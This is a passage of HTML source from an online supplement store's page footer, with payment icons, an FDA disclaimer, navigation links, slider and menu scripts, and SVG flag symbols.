0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
</div>
          <p class="mt-3">And all major credit cards</p>
        </div>
        <div class="mt-1 pb-5 d-desktop">
          <p class="footer-desc pe-4">
            These products are not intended to diagnose, treat, cure or prevent any disease. These statements have not been evaluated by the Food and Drug Administration. These products are intended to be used in conjunction with a healthy diet and regular exercise. Consult your physician before taking supplements and starting any new diet or exercise program to avoid potential health issues
          </p>
        </div>
      </div>

      <div class="col-md-5 offset-md-1 menu-footer">
        <div class="row">
          <div class="col-md-4 col-xs-6">
            
            <h4 class="mb-2">SUPPORT</h4>
            <ul class="nav flex-column"><li class="nav-item">
                  <a class="nav-link" href="/#faqs"><span>FAQs</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/contact-us"><span>Contact Us</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/privacy-policy"><span>Privacy Policy</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/terms-conditions"><span>Terms & Conditions</span></a>
                </li>
            </ul>
          </div>
          <div class="col-md-4  col-xs-6">
            
            <h4 class="mb-2">ABOUT</h4>
            <ul class="nav flex-column"><li class="nav-item">
                  <a class="nav-link" href="/pages/about-us"><span>About Us</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/#order"><span>Products</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/policies/refund-policy"><span>Guarantee</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/shipping"><span>Shipping</span></a>
                </li>
            </ul>
          </div>
          <div class="col-md-3 offset-md-1">
            <h4 class="mb-2">Socials</h4>
            <ul class="nav flex-row align-items-center">
              <li class="nav-item">
                <a class="nav-link" href="https://www.facebook.com/crazynutritionofficial" target="_blank">
                  <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/facebook.svg?v=1626756940" alt="">
                </a>
              </li>
              <li class="nav-item ms-2">
                <a class="nav-link" target="_blank" href="https://www.instagram.com/crazynutritionofficial">
                  <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Instagram.svg?v=1626756940" alt="">
                </a>
              </li>
            </ul>
          </div>

          <div class="d-mobile">
            <div class="mt-1 pb-5 d-mobile">
              <p class="footer-desc pe-4">
                These products are not intended to diagnose, treat, cure or prevent any disease. These statements have not been evaluated by the Food and Drug Administration. These products are intended to be used in conjunction with a healthy diet and regular exercise. Consult your physician before taking supplements and starting any new diet or exercise program to avoid potential health issues
              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row justify-content-between text-white _copyright_bar">
      <div class="col-md-6">
        <div class="copyright mt-4"><p>Copyright © 2025 Crazy Nutrition</p>
        </div>
      </div>
      <div class="col-md-6">
        <div class="d-flex justify-content-end  policy-link mt-4">
          <ul class="nav d-flex "><li class="nav-item  pe-5 ">
                <a class="nav-link" href="/pages/terms-conditions"><span>Terms & Conditions</span></a>
              </li><li class="nav-item ">
                <a class="nav-link" href="/pages/privacy-policy"><span>Privacy Policy</span></a>
              </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>

    <script src="//au.crazynutrition.com/cdn/shop/t/3/assets/bootstrap-5.0.2.min.js?v=178806464053651140501712062945"></script>
    <script src="//au.crazynutrition.com/cdn/shop/t/3/assets/slick-1.8.1.min.js?v=71779134894361685811712062944"></script>

    <script>
      $('.slider').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        adaptiveHeight: true,
        arrows: true,
        dots: false,
        centerMode: true,
        variableWidth: true,
        infinite: true,
        focusOnSelect: true,
        cssEase: 'linear',
        centerPadding: '20px',
        touchMove: true,
        prevArrow: '<button class="slick-prev"> <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/prev.png?v=1626423928"/> </button>',
        nextArrow: '<button class="slick-next"> <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/next.png?v=1626423928" alt="slick-next-button"/> </button>',
        responsive: [
          {
            breakpoint: 767,
            settings: {
              centerPadding: '30px',
              variableWidth: false,
              slidesToShow: 1,
            },
          },
        ],
      });

      var imgs = jQuery('.slider img');
      imgs.each(function () {
        var item = jQuery(this).closest('.item');
        item.css({
          'background-position': 'center',
          '-webkit-background-size': 'contain',
          'background-size': 'contain',
          'background-repeat': 'no-repeat',
          filter: 'blur(3px)',
        });
        jQuery(this).hide();
      });
    </script>

    <script>
      $('._switcher').on('click', function () {
        $(this).toggleClass('active');
      });
      if (window.innerWidth < 768) {
        $('._menu_items ul li:not(._has_dropdown)').on('click', function () {
          $('.navbar-toggler').click();
        });

        $('._has_dropdown > a').attr('href', 'javascript:void(0)');
        $('body').on('click', '._has_dropdown', function () {
          $(this).toggleClass('active');
        });
      }
      $('body').on('click', '.next_step_button', function () {
        if ($('.has-error').length == 0) {
          if ($(this).find('.loader-custom').length == 0) {
            $(this).addClass('loading').css({ opacity: 0.7, position: 'relative' }).prepend('<div class="loader-custom"><div></div></div>');
          } else {
            $(this).addClass('loading').css({ opacity: 0.7, position: 'relative' });
          }
          setTimeout(function () {
            $('.next_step_button ').removeClass('loading');
            $('.next_step_button').css({ opacity: 1, position: 'relative' });
          }, 3000);
        }
      });
    </script>

    
<script type="module" async>
window.addEventListener('load', async () => {
  const quicklink = await import("\/\/au.crazynutrition.com\/cdn\/shop\/t\/3\/assets\/quicklink-2.3.0.js?v=62438227356981500621712062945")
  const target = document.getElementById('order');

  if (target) {
    quicklink.listen({
      throttle: 2,
      el: target,
    });
  }
});
</script>
<svg style="display: none;">
  <symbol id="country-flag-us" viewBox="0 0 512 512"><g fill-rule="evenodd"><g stroke-width="1pt"><path fill="#bd3d44" d="M0 0h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0z" transform="scale(3.9385)"/><path fill="#fff" d="M0 10h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0z" transform="scale(3.9385)"/></g><path fill="#192f5d" d="M0 0h98.8v70H0z" transform="scale(3.9385)"/><path fill="#fff" d="M8.2 3l1 2.8H12L9.7 7.5l.9 2.7-2.4-1.7L6 10.2l.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7L74 8.5l-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 7.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 24.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 21.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 38.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 35.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 52.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 49.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 66.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 63.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9z" transform="scale(3.9385)"/></g></symbol>
  <symbol id="country-flag-ca" viewBox="0 0 512 512"><path fill="#fff" d="M81.3 3h362.3v512H81.3z" transform="translate(-.2 -3)"/><path fill="#bf0a30" d="M-99.8 3H81.3v512H-99.8zm543.4 0h181.1v512H443.6zM135.5 250.4l-14 4.8 65.4 57.5c5 14.8-1.7 19.1-6 26.9l71-9-1.8 71.5 14.8-.5-3.3-70.9 71.2 8.4c-4.4-9.3-8.3-14.2-4.3-29l65.4-54.5-11.4-4.1c-9.4-7.3 4-34.8 6-52.2 0 0-38.1 13.1-40.6 6.2L338 187 303.4 225c-3.8 1-5.4-.6-6.3-3.8l16-79.7-25.4 14.3c-2.1.9-4.2 0-5.6-2.4l-24.5-49-25.2 50.9c-1.9 1.8-3.8 2-5.4.8l-24.2-13.6 14.5 79.2c-1.1 3-3.9 4-7.1 2.3l-33.3-37.8c-4.3 7-7.3 18.4-13 21-5.7 2.3-25-4.9-37.9-7.7 4.4 15.9 18.2 42.3 9.5 51z" transform="translate(-.2 -3)"/></symbol>
  <symbol id="country-flag-gb" viewBox="0 0 512 512"><defs><clipPath id="gb-a"><path fill-opacity=".7" d="M250 0h500v500H250z"/></clipPath></defs><g clip-path="url(#gb-a)" transform="translate(-256) scale(1.024)"><g stroke-width="1pt"><path fill="#006" d="M0 0h1000v500H0z"/><path fill="#fff" d="M0 0v55.9L888.2 500H1000v-55.9L111.8.1H0zm1000 0v55.9L111.8 500H0v-55.9L888.2 0H1000z"/><path fill="#fff" d="M416.7 0v500h166.6V0H416.7zM0 166.7v166.6h1000V166.7H0z"/><path fill="#c00" d="M0 200v100h1000V200H0zM450 0v500h100V0H450zM0 500l333.3-166.7H408L74.5 500H0zM0 0l333.3 166.7h-74.5L0 37.3V0zm592.1 166.7L925.5 0h74.5L666.7 166.7H592zm408 333.3L666.6 333.3h74.5L1000 462.7V500z"/></g></g></symbol>
  <symbol id="country-flag-au" viewBox="0 0 512 512"><g stroke-width="1pt"><path fill="#006" d="M0 0h512v512H0z"/><path fill="#fff" d="M0 0v28l307 222h38.7v-28L38.7 0H0zm345.7 0v28l-307 222H0v-28L307 0h38.7z"/><path fill="#fff" d="M144 0v250h57.6V0H144zM0 83.3v83.4h345.7V83.3H0z"/><path fill="#c00" d="M0 100v50h345.7v-50H0zM155.6 0v250H190V0h-34.5zM0 250l115.2-83.3H141L25.8 250H0zM0 0l115.2 83.3H89.5L0 18.6V0zm204.7 83.3L319.9 0h25.8L230.5 83.3h-25.8zm141 166.7l-115.2-83.3h25.7l89.5 64.7V250z"/><path fill="#fff" fill-rule="evenodd" d="M54.9 368.6L95.5 384l13.4-41.4 13.3 41.4 40.7-15.4-24.1 36.3 37.4 22.2-43.3 3.7 6 43.1-30-31.5-30 31.5 6-43-43.4-3.8L79 404.9m325 71.5l-19 1.6 2.7 18.8-13-13.7-13 13.7L364 478l-18.8-1.6 16.3-9.6L351 451l17.7 6.7 5.8-18 5.7 18L398 451l-10.4 15.8m16.2-270.4L385 198l2.6 18.8-13-13.7-13 13.7L364 198l-18.8-1.6 16.3-9.6L351 171l17.7 6.7 5.8-18 5.7 18L398 171l-10.4 15.8m-88.8 123.4l-18.8 1.6 2.6 18.7-13-13.7-13 13.7 2.5-18.7-18.8-1.6 16.3-9.7-10.5-15.7 17.7 6.7 5.8-18 5.7 18 17.7-6.7-10.4 15.7M497 282.2l-18.8 1.6 2.6 18.7-13-13.7-13 13.7 2.5-18.7-18.8-1.6 16.3-9.7-10.5-15.7 17.7 6.7 5.8-18 5.8 18 17.6-6.7-10.4 15.7M416.6 355l-10.3 6.4 2.9-11.8-9.3-7.8 12-.9 4.7-11.2L421 341l12.1 1-9.2 7.7 2.9 